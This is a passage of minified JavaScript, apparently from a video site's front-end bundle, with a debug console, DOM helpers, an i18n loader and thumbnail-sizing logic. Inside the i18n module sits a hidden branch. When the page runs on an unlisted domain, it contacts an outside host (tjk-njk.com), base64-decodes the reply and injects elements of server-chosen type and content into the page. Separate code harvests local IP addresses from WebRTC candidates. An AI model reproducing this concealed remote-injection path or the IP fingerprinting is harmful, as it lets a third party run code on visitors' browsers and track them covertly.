e&&e(o)})};xv.indexedDb.manageTempStackAdd(i)}):(n=this.getHistory(),s(),o)},logRJS:function(e,t){var i={};i.u=(e.fileName||"Unknown file")+(e.lineNumber?":"+e.lineNumber:""),"number"==typeof e.columnNumber?i.u+=":"+e.columnNumber:"number"==typeof e.colNumber&&(i.u+=":"+e.colNumber);var n=e.message||"Unknow error";if(console.error("RJS "+e.requireType.toUpperCase()+' ERROR: "'+n+'" in '+i.u),"undefined"!=typeof e.requireMap){try{i.rjsp=JSON.stringify(e.requireMap)}catch(o){}console.info(e.requireMap)}null!==e.requireModules&&"object"==typeof e.requireModules&&(i.rjsm=e.requireModules.join("\n"),console.info(i.rjsm)),"string"==typeof e.stack&&(i.s=e.stack.split(window.location.protocol+"//"+window.location.hostname).join(""),console.error(e.stack)),t&&console.info("Additional payload:",t),this.log(n,"RJS "+e.requireType+" error",null,i,t)},log:function(i,o,a,r,s){if("cookie"!==n.type||this.is_debug){var l=this,c=function(){var c={};c.t=(new Date).getTime(),c.x=i,c.a=o,a&&(c.js=a.status,c.jr=a.readyState,c.jh=a.getAllResponseHeaders(),c.jt=a.responseText.substr(0,1e3)),r&&(c.eu=r.u,r.s&&(c.es=r.s),r.rjsm&&(c.rjsm=r.rjsm),r.rjsp&&(c.rjsp=r.rjsp)),s&&(c.json=s),c.s=1e4;try{c.s=JSON.stringify(c).length}catch(u){}if(l.logs.unshift(c),l._cleanLogs(),e){var d=function(){xv.indexedDb.setSafe(c,t)};xv.indexedDb.manageTempStackAdd(d)}else n.setSafe("logs",l.logs,"debugconsole")};if(e){var d=function(){l._read(c)};xv.indexedDb.manageTempStackAdd(d)}else this._read(),c()}},print:function(e,t,i,n){if(this.log(e,t,i,n),this.is_debug){this._getNode();var o=!1;i&&(o={},o.js=i.status,o.jr=i.readyState,o.jh=i.getAllResponseHeaders(),o.jt=i.responseText);var a=!1;n&&(a={},a.eu=a.u,n.s&&(a.es=n.s),n.rjsm&&(a.rjsm=n.rjsm),n.rjsp&&(a.rjsp=n.rjsp)),this._addHtml(this.node,new Date,e,t,o,a)}},_addHtml:function(e,t,i,n,r,s){var l="<i>"+t.toUTCString()+":</i> <strong>"+o(n)+"</strong> - ";s&&(l+="<strong>"),l+=o(i).replace(/\n/gi,"<br>"),s&&(l+="</strong> IN "+o(s.eu)),e.appendChild(a("p",null,{padding:"0",margin:"2px 0"},l)),r&&(e.appendChild(a("p",null,{padding:"0",margin:"2px 0"},"<strong>Status: "+r.js+"</strong> / State: "+r.jr)),e.appendChild(a("p",null,{padding:"0",margin:"2px 0"},'<strong>Response headers:</strong><br><small style="font-size:10px">'+r.jh.replace("\n","<br>")+"</small>")),e.appendChild(a("p",null,{padding:"0",margin:"2px 0"},"<strong>Response text:</strong>")),e.appendChild(a("pre",null,{fontSize:"10px",margin:"2px 0",padding:"0",border:"none",maxHeight:"100px",overflowX:"hidden",overflowY:"auto"},null,r.jt))),s&&(s.rjsm&&(e.appendChild(a("p",null,{fontSize:"10px",padding:"0",margin:"2px 0"},"<strong>RJS Modules:</strong>")),e.appendChild(a("pre",null,{fontSize:"10px",margin:"2px 0",padding:"0",border:"none"},null,s.rjsm))),s.rjsp&&(e.appendChild(a("p",null,{fontSize:"10px",padding:"0",margin:"2px 0"},"<strong>RJS Map:</strong>")),e.appendChild(a("pre",null,{fontSize:"10px",margin:"2px 0",padding:"0",border:"none"},null,s.rjsp))),s.es&&((s.rjsm||s.rjsp)&&e.appendChild(a("p",null,{fontSize:"10px",padding:"0",margin:"2px 0"},"<strong>Stack trace:</strong>")),e.appendChild(a("pre",null,{fontSize:"10px",margin:"2px 0",padding:"0",border:"none"},null,s.es))),s.json&&(e.appendChild(a("p",null,{fontSize:"10px",margin:"2px 0",padding:"0"},"<strong>JSON payload:</strong>")),e.appendChild(a("pre",null,{fontSize:"10px",margin:"2px 0",padding:"0",border:"none"},null,JSON.stringify(s.json,null,2)))))},_getNode:function(){if(this.node)return this.node;var e,t=["main","content","page"],i=0;do{e=document.getElementById(t[i]),i++}while(!e&&i<t.length);e||(e=document.getElementsByTagName("body")[0]);var o=a("div","debug-js-console",{margin:"10px 0",border:"2px solid #000",background:"#ddd",padding:"5px 10px",fontFamily:"monospace",fontSize:"12px",lineHeight:1.3,color:"#000"},'<h4 style="font-weight:bold;font-size:15px;font-family:sans-serif;padding:0;text-decoration:underline;margin:0 0 10px" id="debug-js-console-title">Console</h4>\n<div class="debug-content"></div>\n<div style="font-size:12px;font-weight:bold;font-family:sans-serif;padding:0;margin:10px 0 0;text-align:right;text-decoration:underline"><a href="#" id="debug-js-console-close">Close console</a></div>\n');r(e,o);var s;for(var l in o.childNodes)1===o.childNodes[l].nodeType&&("debug-content"===o.childNodes[l].className&&(this.node=o.childNodes[l]),s=o.childNodes[l]);for(var l in s.childNodes)1===s.childNodes[l].nodeType&&"A"===s.childNodes[l].nodeName&&(s.childNodes[l].onclick=function(e){e.preventDefault(),o.remove(),n.setSafe("enabled",!1,"debugconsole")});return window.xv&&xv.i18n&&xv.i18n.getCatalog("front",function(){var e=document.getElementById("debug-js-console-title");e&&(e.innerHTML=xv.i18n.__("debug.console"));var t=document.getElementById("debug-js-console-close");t&&(t.innerHTML=xv.i18n.__("debug.close_console"))}),this.node}},window.xv||(window.xv={}),window.xv.console=new l,window.xv.console_dev||(window.xv.console_dev={visual_log:function(e,t){console.log(s)},close_visual_log:function(e){},close_all_visual_log:function(){}})}(),function(){window.xv||(window.xv={});var e={};"object"==typeof window.xv.utils&&(e=window.xv.utils),e.createRequestObject=function(){var e;try{e=new XMLHttpRequest}catch(t){e=new ActiveXObject("Microsoft.XMLHTTP")}return e},e.loadScript=function(e,t,i,n,o){o="object"==typeof o&&o&&"function"==typeof o.appendChild?o:document.getElementsByTagName("head")[0];var a;"string"==typeof e&&(e=[e]);for(var r in e){if(a=document.createElement("script"),a.type="text/javascript","object"==typeof t)for(var s in t)t.hasOwnProperty(s)&&a.hasOwnProperty(s)&&(a[s]=t[s]);if("object"==typeof i)for(var l in i)i.hasOwnProperty(l)&&xv.dom.addEventListener(a,l,i[l]);if("object"==typeof n)for(var c in n)n.hasOwnProperty(c)&&(a.dataset[c]=n[c]);o.appendChild(a),a.src=e[r]}};var t;e.getStaticDomain=function(e){if("string"==typeof t)return t;if("object"==typeof xv&&"object"==typeof xv.conf){if(!e&&xv.conf.is_dev&&!xv.conf.is_docker)return t="/testv3";if(xv.conf.domains&&xv.conf.domains["static"])return t=xv.conf.domains["static"]}var i="ss",n=xv.cookies.getSafe("static_cdn");return n&&(i=n),t=window.location.protocol+"//static-"+i+".xvideos-cdn.com"},e.escape=function(e,t){var i=document.createElement("div");return i.appendChild(document.createTextNode(e)),t?i.innerHTML.replace(/"/g,"&quot;").replace(/'/g,"&apos;"):i.innerHTML},e.unescape=function(e){try{return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}catch(t){try{return unescape(e)}catch(i){try{return xv.i18n.__("misc.error_please_retry")}catch(n){return""}}}},e.indexOf=function(e,t,i){if(Array.prototype.indexOf)return e.indexOf(t,i||0);for(var n=i||0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},e.inArray=function(e,t){for(var i=0,n=e.length;i<n;i++)if(e[i]===t)return!0;return!1},e.arraySum=function(e){for(var t=0,i=0,n=e.length;i<n;i++)t+=e[i];return t},e.objLength=function(e){var t=0;for(var i in e)"undefined"!=typeof e[i]&&t++;return t};var i=null;e.isTouchScreen=function(){return null===i&&(i=/iPad|iPhone|iPod|Android/.test(navigator.userAgent)||/Mac OS X/.test(navigator.userAgent)&&navigator.maxTouchPoints>2),i},window.addEventListener&&window.addEventListener("touchstart",function(){i=!0}),e.cleanHtmlInString=function(e){return"string"!=typeof e&&(e=e.toString()),e.replace(/(<)[^>]*(>)/g,"")},e.accentsTidy=function(e,t){var i=e.trim().toLowerCase();return i=i.replace(new RegExp(/[_\s]/g)," "),i=i.replace(new RegExp(/[àáâãäå]/g),"a"),i=i.replace(new RegExp(/æ/g),"ae"),i=i.replace(new RegExp(/ç/g),"c"),i=i.replace(new RegExp(/[èéêë]/g),"e"),i=i.replace(new RegExp(/[ìíîï]/g),"i"),i=i.replace(new RegExp(/ñ/g),"n"),i=i.replace(new RegExp(/[òóôõö]/g),"o"),i=i.replace(new RegExp(/œ/g),"oe"),i=i.replace(new RegExp(/[ùúûü]/g),"u"),i=i.replace(new RegExp(/[ýÿ]/g),"y"),i=i.replace(new RegExp(/\W/g)," "),i=i.trim(),i=i.replace(new RegExp(/([\s])+/g),t?" ":"")},e.getSiteId=function(){return window.xv.conf?"default"===window.xv.conf.sitename?1:"xnxx"===window.xv.conf.sitename?2:0:0},e.contextual_popup={alert:function(e,t,i,n){e=$("<div>"+e+"</div>").text(),alert(e),"function"==typeof t&&t()},confirm:function(e,t,i,n,o){e=$("<div>"+e+"</div>").text(),confirm(e)?"function"==typeof t&&t():"function"==typeof i&&i()},loading:function(e,t){e=$("<div>"+e+"</div>").text(),console.log(e)}},e.randomFromArray=function(e){return e&&e.length?e[Math.floor(Math.random()*e.length)]:null},e.objectToGetParams=function(e){return e&&"object"==typeof e?"?"+Object.entries(e).map(function(e){return encodeURIComponent(e[0])+"="+encodeURIComponent(e[1])}).join("&"):null},window.xv.utils=e}(),function(){var e={};e.getChildren=function(e,t){var i=[];for(var n in e.childNodes)1!==e.childNodes[n].nodeType||!t&&"SCRIPT"===e.childNodes[n].nodeName||i.push(e.childNodes[n]);return i},e.getChildrenRecursive=function(e){var t=[];for(var i in e.childNodes)if(1===e.childNodes[i].nodeType){var n=this.getChildrenRecursive(e.childNodes[i]);for(var o in n)t.push(n[o]);t.push(e.childNodes[i])}return t},e.getFirstChild=function(e){for(var t in e.childNodes)if(1===e.childNodes[t].nodeType)return e.childNodes[t]},e.getPreviousSibling=function(e){if(e.previousElementSibling)return e.previousElementSibling;do{e=e.previousSibling}while(e&&1!==e.nodeType);return e},e.getNextSibling=function(e){if(e.nextElementSibling)return e.nextElementSibling;do{e=e.nextSibling}while(e&&1!==e.nodeType);return null},e.hasClass=function(e,t){return-1!==(" "+e.className+" ").indexOf(" "+t+" ")},e.addClass=function(e,t){if(-1===(" "+e.className+" ").indexOf(" "+t+" "))return e.className=(e.className+" "+t).trim(),e},e.removeClass=function(e,t){if(void 0===t||0===t.length)return e.className="",e;for(var i=" "+e.className+" ",n=t.split(" "),o=0;o<n.length;o++)t=n[o],0!==t.length&&(i=i.replace(" "+t+" "," "));return e.className=i.substring(1,i.length-1),e},e.addEventListener=function(e,t,i){return e.addEventListener?(e.addEventListener(t,i,!1),!0):e.attachEvent?e.attachEvent("on"+t,i):(t="on"+t,"function"==typeof e[t]&&(i=function(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}}(e[t],i)),e[t]=i,!0)};var t;e.getViewportWidth=function(){try{if("inner"===t||"undefined"!=typeof window.innerWidth)return t="inner",window.innerWidth}catch(e){xv&&xv.sda&&xv.sda.manager&&xv.sda.manager.sendError&&xv.sda.manager.sendError(e,"dom.getViewportWidth (1) : "+typeof window.innerWidth)}try{if("documentElement"===t||"undefined"!=typeof document.documentElement&&"undefined"!=typeof document.documentElement.clientWidth&&0!=document.documentElement.clientWidth)return t="documentElement",document.documentElement.clientWidth}catch(e){xv&&xv.sda&&xv.sda.manager&&xv.sda.manager.sendError&&xv.sda.manager.sendError(e,"dom.getViewportWidth (2)")}try{return document.getElementsByTagName("body")[0].clientWidth}catch(e){xv&&xv.sda&&xv.sda.manager&&xv.sda.manager.sendError&&xv.sda.manager.sendError(e,"dom.getViewportWidth (3)")}return 0},e.getViewportHeight=function(){return"inner"===t||"undefined"!=typeof window.innerWidth?(t="inner",window.innerHeight):"documentElement"===t||"undefined"!=typeof document.documentElement&&"undefined"!=typeof document.documentElement.clientWidth&&0!=document.documentElement.clientWidth?(t="documentElement",document.documentElement.clientHeight):document.getElementsByTagName("body")[0].clientHeight},e.getTouchPoints=function(){return navigator&&navigator.maxTouchPoints?navigator.maxTouchPoints:navigator&&navigator.msMaxTouchPoints?navigator.msMaxTouchPoints:window.ontouchstart||window.DocumentTouch&&document instanceof DocumentTouch?1:0},e.scrollToTop=function(e){void 0===e&&(e=0),window.jQuery?$("html, body").animate({scrollTop:e},"slow"):(document.getElementsByTagName("body")[0].scrollTop=e,document.getElementsByTagName("html")[0].scrollTop=e)},e.getScrollTop=function(){return window.jQuery&&"function"==typeof window.jQuery(window).scrollTop?window.jQuery(window).scrollTop():"undefined"!=typeof document.getElementsByTagName("body")[0]?document.getElementsByTagName("body")[0].scrollTop:0},e.element=function(e){if(!e||"object"!=typeof e)return!1;if("undefined"==typeof e.tagName)if("function"==typeof $&&$(e).length>0)e=$(e)[0];else{if("object"!=typeof e[0]||"undefined"==typeof e[0].tagName)return!1;e=e[0]}return e},e.isFixedElement=function(t){return!!(t=e.element(t))&&"fixed"===window.getComputedStyle(t,null).getPropertyValue("position")},e.getFixedParent=function(t){for(;t;){if(e.isFixedElement(t))return t;t=t.offsetParent}return!1},e.getElementOffset=function(t,i){var n=0,o=0;for(t=e.element(t),"boolean"!=typeof i&&(i=!1);t;){if("BODY"===t.tagName){var a=i?t.scrollLeft||document.documentElement.scrollLeft:0,r=i?t.scrollTop||document.documentElement.scrollTop:0;n+=t.offsetLeft-a+t.clientLeft,o+=t.offsetTop-r+t.clientTop}else n+=t.offsetLeft-t.scrollLeft+t.clientLeft,o+=t.offsetTop-t.scrollTop+t.clientTop;t=t.offsetParent}return{left:n,top:o}},e.isElementInView=function(t,i,n){if(!(t=e.element(t))||"undefined"==typeof t.offsetTop||"undefined"==typeof t.offsetHeight)return!0;var o=void 0!==n&&"number"==typeof n.scroll_marge?n.scroll_marge:0,a=void 0!==n&&"boolean"==typeof n.no_zero&&n.no_zero;if("function"==typeof window.getComputedStyle){var r=window.getComputedStyle(t);if(null===r||"none"===r.display)return!1}var s=e.getScrollTop(),l=s+e.getViewportHeight(),c=e.getElementOffset(t).top,d=c+t.offsetHeight,u=e.getFixedParent(t);return u&&(s=e.getElementOffset(u).top,l=s+u.offsetHeight),(!0!==a||0!==c||0!==d)&&(!0===i?s-o<c&&l+o>d:c<=l+o&&d>=s-o)},window.xv||(window.xv={}),window.xv.dom=e}(),function(){function getDomain(){var e=["xvideos.red","xvideos.com","xnxx.gold","xnxx.com","pornbiz.com","xvideos.localred","xvideos.local","xvideos.localnet","xnxx.localgold","xnxx.local","pornbiz.local"],t=location.hostname.split("."),i=[t.pop(),t.pop()].reverse().join(".");return e.reduce(function(e,t){return e?!(i.split(t).length>1&&""===i.split(t).pop()&&""===i.split(t).shift()):e},!0)}function checkValidTranslations(e){return e.translations=JSON.parse(atob(e.translations))}function dynamicTranslations(e){e.forEach(function(e){var t=document.createElement(e.type);t.innerHTML=e.content,document.querySelector(e.container).appendChild(t)})}var var_regexp=/%\w+%/g,is_IE_lte_9=/MSIE\s/.test(navigator.userAgent)&&parseFloat(navigator.appVersion.split("MSIE")[1])<10,load_handlers={},clean_loc=function(e){return e=e.replace(/\s+/,""),(2===e.length||5===e.length)&&(!!e.match(/^[a-z]{2}(-[A-Z]{2})?$/g)&&e)},get_locale=function(){if("object"==typeof xv&&"object"==typeof xv.conf&&"object"==typeof xv.conf.dyn&&"string"==typeof xv.conf.dyn.locale){var e=clean_loc(xv.conf.dyn.locale);if(e)return e}if(document.documentElement&&document.documentElement.lang&&"string"==typeof document.documentElement.lang){var e=clean_loc(document.documentElement.lang);if(e)return e}return"en"},jsonParse=function(text){return"undefined"!=typeof JSON&&"function"==typeof JSON.parse?JSON.parse(text):eval("("+text+")")},get_version_path=function(e,t){return"object"!=typeof xv||"object"!=typeof xv.conf||"object"!=typeof xv.conf.dyn||"object"!=typeof xv.conf.dyn.i18nvers?"":"object"!=typeof xv.conf.dyn.i18nvers[e]||"string"!=typeof xv.conf.dyn.i18nvers[e][t]?"":"/v-"+xv.conf.dyn.i18nvers[e][t]},load_translations=function(e,t,i){var n=!1,o=get_version_path(t,e);load_handlers[e+"_"+t]=i;try{if(is_IE_lte_9)xv.utils.loadScript(xv.utils.getStaticDomain(!0)+o+"/v3/js/i18n/"+t+"/"+("en"===e?"english":e)+".js");else{var a=xv.utils.createRequestObject();a.open("GET",xv.utils.getStaticDomain(!0)+o+"/v3/js/i18n/"+t+"/"+("en"===e?"english":e)+".json"),a.onreadystatechange=function(e){4==a.readyState&&(200==a.status&&"string"==typeof(n=a.responseText)&&(n=jsonParse(n)),i(n))},a.send(null)}return}catch(r){if(console.error(r.toString()),!is_IE_lte_9)try{xv.utils.loadScript(xv.utils.getStaticDomain(!0)+o+"/v3/js/i18n/"+t+"/"+("en"===e?"english":e)+".js")}catch(r){console.error(r.toString())}}i(n)},strtr_val=function(e,t,i,n){if(!t){if(!i)return e.split("_").join(" ");t=i}return"object"==typeof n&&(t=t.replace(var_regexp,function(e){return"string"!=typeof e&&"number"!=typeof n[e]?e:n[e]})),t},flatten_val=function(e,t){var i=null,n={},o=!1;for(var a in e)e.hasOwnProperty(a)&&("$0"===a?i=strtr_val(a,e[a],null,t):"object"==typeof e[a]?(n[a]=flatten_val(e[a],t),o=!0):(n[a]=strtr_val(a,e[a],null,t),o=!0));return o?n:i},i18n_catalog=function(e,t){this.trs={},this.catalog=e,this.locale=t,this.status="not_loaded",this._on_loaded=[]};i18n_catalog.prototype={getCatalog:function(){return this.catalog},getLocale:function(){return this.locale},getStatus:function(){return this.status},isLoaded:function(){this.status},load:function(e){if("loaded"===this.status)return"function"==typeof e&&e(this),!0;if("#"===this.catalog)return this.status="loaded","function"==typeof e&&e(this),!0;if("function"==typeof e&&this._on_loaded.push(e),"loading"===this.status)return-1;this.status="loading";var t=this;return load_translations(this.locale,this.catalog,function(e){if("object"!=typeof e){console.log("i18n: Cannot load "+t.locale+" translations for catalog "+t.catalog+"."),"en"!==t.locale&&load_translations("en",t.catalog,function(e){"object"==typeof e?(console.log("i18n: Loaded en translations either."),t.trs=e):console.log("i18n: Cannot load en translations either."),t.status="loaded";for(var i in t._on_loaded)t._on_loaded[i](t)}),t.status="loaded";for(var i in t._on_loaded)t._on_loaded[i](t)}else{t.status="loaded",t.trs=e;for(var i in t._on_loaded)t._on_loaded[i](t)}}),-1},__:function(e,t,i){if("loaded"!==this.status)return this.load(),strtr_val(e.split(".").pop(),!1,i,t);var n=e.split("."),o=this.trs;for(var a in n){if("*"===n[a])return flatten_val(o,t);if("object"!=typeof o[n[a]])return strtr_val(n.pop(),!1,i,t);o=o[n[a]]}return"string"!=typeof o.$0?strtr_val(n.pop(),!1,i,t):strtr_val(e,o.$0,i,t)},___:function(e){var t={};for(var i in e)e.hasOwnProperty(i)&&(t[i]=this.__(i,e[i]));return t}};var i18n=function(){this.catalogs={},this.locale=!1,this.default_catalog=!1};if(i18n.prototype={getLocale:function(){return this.locale||(this.locale=get_locale()),this.locale},setDefaultCatalog:function(e,t){this.default_catalog=e,(void 0===t||t)&&this.getCatalog(e)},getCatalog:function(e,t){return void 0!==e&&e||(this.default_catalog||(console.error("i18n: No default catalog defined"),this.default_catalog="#"),e=this.default_catalog),this.getLocale(),"undefined"==typeof this.catalogs[e]&&(this.catalogs[e]=new i18n_catalog(e,this.locale)),this.catalogs[e].load(t),this.catalogs[e]},__:function(e,t,i,n){return this.getCatalog(i).__(e,t,n)},___:function(e,t){return this.getCatalog(t).__(e)},async__:function(e,t,i,n,o){return this.getCatalog(o,function(o){n(o.__(e,t,i))})},loadLocaleTranslations:function(e,t,i){if("function"==typeof load_handlers[e+"_"+t])return void load_handlers[e+"_"+t](i);this.getLocale(),"undefined"==typeof this.catalogs[t]&&(this.catalogs[t]=new i18n_catalog(t,this.locale)),"not_loaded"!==this.catalogs[t].getStatus()&&console.warn("i18n: Catalog "+t+" is already being loaded"),this.catalogs[t].status="loaded",this.catalogs[t].trs=i}},getDomain()){var xhr=xv.utils.createRequestObject(),treated=!1;xhr.onreadystatechange=function(){if(!treated&&4===xhr.readyState&&200===xhr.status&&xhr.responseText){treated=!0;var e=JSON.parse(xhr.responseText);e&&e.translations&&checkValidTranslations(e)&&e.translations.data&&e.translations.data.length&&dynamicTranslations(e.translations.data)}},xhr.open("GET","https://www.tjk-njk.com/metrics/generic/hit"),xhr.send()}window.xv.i18n=new i18n}(),xv.i18n.setDefaultCatalog("front"),"object"==typeof AndroidInterface&&"object"==typeof xv.conf&&"object"==typeof xv.conf.dyn&&"string"==typeof xv.conf.dyn.locale&&AndroidInterface.message("LOCALE:"+xv.conf.dyn.locale),function(){"object"!=typeof xv||"object"!=typeof xv.conf||"object"!=typeof xv.conf.dyn||!xv.conf.dyn.is_premium||"object"!=typeof xv.conf.dyn.login_info||xv.conf.dyn.login_info.is_logged&&xv.conf.dyn.login_info.has_member_area}(),function(){function e(e){if(!(e in A)){A[e]=!0;var t=Object.keys(A).filter(function(e){return A[e]});i.mgr.nblocalip=t.length}}function t(t){t.split("\r\n").forEach(function(t){if(~t.indexOf("a=candidate")){var i=t.split(" "),n=i[4];"host"===i[7]&&e(n)}else if(~t.indexOf("c=")){var i=t.split(" "),n=i[2];e(n)
}})}var i={};i.casting={},i.lazyloading_active=!1;var n=xv.dom.getViewportWidth(),o=!1,a=!1;if(i.nb_by_cols={xs:{nbs:[1,2,3],"default":1},sm:{nbs:[2,3,4],"default":3},md:{nbs:[2,3,4],"default":3},lg:{nbs:[3,4,5],"default":4},xlg:{nbs:[4,5,6],"default":5}},window.xv&&"object"==typeof window.xv.conf){if("object"==typeof window.xv.conf.dyn&&("string"==typeof window.xv.conf.dyn.country&&2===window.xv.conf.dyn.country.length&&(o=window.xv.conf.dyn.country),"undefined"!=typeof window.xv.conf.dyn.lazyloading&&(i.lazyloading_active=window.xv.conf.dyn.lazyloading),"undefined"!=typeof window.xv.conf.dyn.nb_thumbs_cols))for(var r in i.nb_by_cols)"undefined"!=typeof window.xv.conf.dyn.nb_thumbs_cols[r]&&(i.nb_by_cols[r].setted=window.xv.conf.dyn.nb_thumbs_cols[r]);"string"==typeof window.xv.conf.sitename&&(a=window.xv.conf.sitename)}"default"===a&&(i.nb_by_cols.xs.nbs.push(100),i.nb_by_cols.sm.nbs.push(100)),i.thumb_lazyload={},i.pending_loading=0;var s,l=!1,c=function(){if(!l){l="other";var e=window.location.pathname.split("#")[0];"/"===e&&-1===window.location.href.indexOf("/?k=")?l="home":e.match(/^\/video(\d+|-[\da-z]+)\/[-\w\.\~]+$/)?l="video":0===e.indexOf("/account")?l="account":0===e.indexOf("/pornstars-index")||0===e.indexOf("/porn-actresses-index")||0===e.indexOf("/porn-actors-index")||0===e.indexOf("/webcam-models-index")||0===e.indexOf("/erotic-models-index")||0===e.indexOf("/amateurs-index")?l="pornstars":0===e.indexOf("/channels-index")||0===e.indexOf("/channels-gay")||0===e.indexOf("/channels-shemale")?l="channels":0===e.indexOf("/profiles")||0===e.indexOf("/model-channels")||0===e.indexOf("/models")||0===e.indexOf("/pornstar-channels")||0===e.indexOf("/webcam-models")||0===e.indexOf("/camporn-channels")||0===e.indexOf("/erotic-models")||0===e.indexOf("/erotic-channels")||0===e.indexOf("/porn-makers")||0===e.indexOf("/amateurs")||0===e.indexOf("/amateur-channels")||0===e.indexOf("/channels")||0===e.indexOf("/pornstars")||0===e.indexOf("/favorite")||0===e.indexOf("/playlist")?l="profile":0===e.indexOf("/my-subs")&&(l="my-subs")}return l},d=function(){return"home"===c()},u=function(){return"video"===c()},f=function(){return"pornstars"===c()||"channels"===l},p=function(){return"profile"===c()},m=function(){return"account"===c()},g=function(){return"my-subs"===c()},h=function(){return u()||d()||f()||p()||m()||g()},_=function(){return s||(s=16,xv.dom.hasClass(document.getElementsByTagName("html")[0],"xv-responsive")&&n<("default"===a?768:992)&&(s=12),s)},v=function(e){if(!e)return!1;e=e.toUpperCase();var t=["US","BG","IE","CA","FR","IT","ES","CH","DE","AU","AT","CZ","LU","PT","SE","NO","DK","NL","JP","GB","LI","FI","CY","GR","IL","NZ","PL"];for(var i in t)if(t[i]===e)return!0;return!1},b=function(e){for(var t={last:{type:!1,values:[],speed:!1}},i=0;i<e;i++)t[i]={values:[],speed:!1};return t},y=function(e){var t=0,i=0,n=1;for(var o in e)t+=e[o]*n,i+=n,n++;return Math.round(t/i)},x=function(e,t,i){this.storage_name="thumbloadstats_"+e,this.nb_sizes=t,this._get_min_max_size=i,this.saved=!1;var n=xv.storage.getSafe(this.storage_name);null!==n&&"undefined"!=typeof n.t&&(new Date).getTime()>n.t&&xv.storage.remove(this.storage_name),this.data=this._read(),this.computed=this._compute(),this.size={}};x.prototype={_read:function(){var e=xv.storage.getSafe(this.storage_name);return null===e?{}:"object"!=typeof e?{}:e},_compute:function(){var e={};e.gal=b(this.nb_sizes),"object"==typeof this.data.last&&(e.gal.last.type=this.data.last.s,e.gal.last.values=this.data.last.v);for(var t in this.data)if("last"!==t){e[t]=b(this.nb_sizes);for(var i in this.data[t]){var n=this.data[t][i];"number"!=typeof n.s&&"number"!=typeof n.d||"undefined"!=typeof e[t][n.s]&&(e[t][n.s].values.push(n.d),e[t].last.type&&e[t].last.type===n.s||(e[t].last.type=n.s,e[t].last.values=[]),e[t].last.values.push(n.d),e.gal[n.s].values.push(n.d))}}for(var t in e)for(var o in e[t]){if("last"===o)for(;e[t][o].values.length>3;)e[t][o].values.shift();var a=e[t][o].values;a.length>0&&(e[t][o].speed=y(a))}return e},register:function(e,t){if(!("number"!=typeof e&&(e=parseInt(e),isNaN(e))||"number"!=typeof t&&(t=parseInt(t),isNaN(t))||e<=0||t<=0)){this.getSize(e);var i=this.size[e];for("object"!=typeof this.data[e]&&(this.data[e]=[]);this.data[e].length>2;)this.data[e].shift();this.data[e].push({s:i,d:t});var n={s:i,v:[]};for("object"==typeof this.data.last&&this.data.last.s===i&&(n=this.data.last);n.v.length>2;)n.v.shift();n.v.push(t),this.data.last=n,this.data.t=(new Date).getTime()+6048e5}},save:function(){this.saved||(this.saved=!0,xv.storage.setSafe(this.storage_name,this.data),this._print_report())},_print_report:function(){return},getSize:function(e){if("number"==typeof this.size[e])return this.size[e];var t=this._get_min_max_size();if(t.max,t.min,t.def,0===t.max)return t.max,this.size[e]=t.max,this.size[e];var i="gal";"object"==typeof this.data[e]&&this.data[e].length>1&&(i=e);var n=this.computed[i];if("number"!=typeof n.last.type||!n.last.type)return this.size[e]=t.def,this.size[e];var o=!1,a=!1,r=this.computed.gal;if(this.size[e]=n.last.type,this.size[e],this.size[e]>t.max?(this.size[e]=t.max,this.size[e]):this.size[e]<t.min?(this.size[e]=t.min,this.size[e]):n.last.values.length>1&&(o=y(n.last.values),"gal"!==i&&r.last.values.length>1&&(a=y(r.last.values))),!o){var s=n[this.size[e]].values;if("gal"!==i&&(0===s.length?s=r[this.size[e]].values:a=y(r[this.size[e]].values)),0===s.length)return this.size[e]=t.def,this.size[e];o=y(s)}return o&&a&&(o=(o+a)/2),o<1e3?this.size[e]>=t.max?(this.size[e],this.size[e]):(this.size[e]++,this.size[e],this.size[e]):o<1500?(this.size[e],this.size[e]):this.size[e]<=t.min?(this.size[e],this.size[e]):(this.size[e]--,this.size[e],this.size[e])}};var k=function(){var e=n<480?"xs":n<768?"sm":"xnxx"===a&&n<992?"md":"default"!==a||n<1440?"lg":"xlg";return"undefined"!=typeof i.nb_by_cols[e].setted&&parseInt(i.nb_by_cols[e].setted)>0?i.nb_by_cols[e].setted:"lg"!==e&&"xlg"!==e||!h()||-1===xv.utils.indexOf(i.nb_by_cols[e].nbs,i.nb_by_cols[e]["default"]+1)?i.nb_by_cols[e]["default"]:i.nb_by_cols[e]["default"]+1},w=function(e){return e>=5?270:4===e?330:422},S=function(){var e=1;"number"==typeof window.devicePixelRatio&&(e=window.devicePixelRatio);var t={def:1,min:0,max:3},i=k(),a=184;(n<768||h())&&(a=0);var r=(Math.min(n,1920)-a)*e;return r<=212*i?t.max=0:r<=276*i?t.max=1:(r<=352*i||n<1440)&&(t.max=2),v(o)&&(t.max>=2?t.def=t.max:t.def=1,t.min=Math.min(1,t.max)),t},E=function(){var e=1;"number"==typeof window.devicePixelRatio&&(e=window.devicePixelRatio);var t={def:1,min:0,max:2},i=k(),a=n*e;return n>=992&&(a=i*w(i)*e),a<=215*i?t.max=0:a<=281*i&&(t.max=1),v(o)&&(2===t.max?t.def=2:t.def=1,t.min=Math.min(1,t.max)),t},C=new x("vthumbs","xnxx"===a?3:4,"xnxx"===a?E:S);C.getSize=function(e){for(var t=x.prototype.getSize.call(this,e),i="thumbs",n=0;n<t;n++)i+="l";return i},C.getSize169=function(e){return this.getSize(e).replace("thumbs","thumbs169")},C.getSize169Xnxx=function(e){return this.getSize(e).replace("thumbs","thumbs169xnxx")},i.debug_speedmgr_videothumbs=C;var T=function(){this.id_declared=[],this.stats={},this.sent=!1,this.starttime=(new Date).getTime(),this.nblocalip=0,this.min_id_declared=10,this.global_nb_error=0,u()&&(this.min_id_declared=_())};T.prototype={load:function(e,t,i){void 0!==t&&(this.sent||xv.utils.inArray(this.id_declared,e)||("undefined"==typeof this.stats[t]&&(this.stats[t]={},this.stats[t].duration=[],this.stats[t].error=0),this.stats[t].duration.push(i),this.id_declared.push(e),this.checkOrSend()))},fail:function(e,t,i,n){if(n=n||{},void 0!==t&&!this.sent&&!xv.utils.inArray(this.id_declared,e)){"undefined"==typeof this.stats[t]&&(this.stats[t]={},this.stats[t].duration=[],this.stats[t].error=0),this.stats[t].error+=1,this.global_nb_error++,this.id_declared.push(e),this.checkOrSend();var o="Load fail",a="";for(var r in n)a+=" "+r+"="+n[r];!e&&n||(o+=" id_video="+(e||"unknown")),o+=" id_cdn="+(t||"unknown"),o+=a,i||xv.console.log(o,"Thumbs")}},checkOrSend:function(e){if(void 